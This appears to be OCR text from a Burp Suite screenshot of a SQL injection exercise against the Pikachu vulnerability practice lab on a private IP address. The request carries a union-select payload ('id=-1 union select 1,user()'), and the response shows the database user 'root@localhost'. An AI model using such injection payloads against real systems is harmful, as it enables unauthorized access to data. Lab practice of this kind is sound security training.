 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.163.146 ?
Request
Pretty Raw \n Actions
1 POST /06/vul/sqli/sqli_id.php?id=1%20union%20select%201,user()%20-- HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.163.146
10 Connection: keep-alive
11 Referer: http://192.168.163.146/06/vul/sqli/sqli_id.php?id=1%20union%20select%201,user()%20--
12 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
13 Upgrade-Insecure-Requests: 1
14
15 id=-1+union+select+1,user()&submit=1POST
/06/vul/sqli/sqli_id.php?id=1%20union%20select%201,user()%20-- HTTP/1.1
16 Host: 192.168.163.146
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
18 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
19 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
20 Accept-Encoding: gzip, deflate
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 13
23 Origin: http://192.168.163.146
24 Connection: close
25 Referer: http://192.168.163.146/06/vul/sqli/sqli_id.php?id=1%20union%20select%201,user()%20--
26 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
27 Upgrade-Insecure-Requests: 1
28
29 id=1&submit=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost
INSPECTOR
Done 34,395 bytes | 3 millis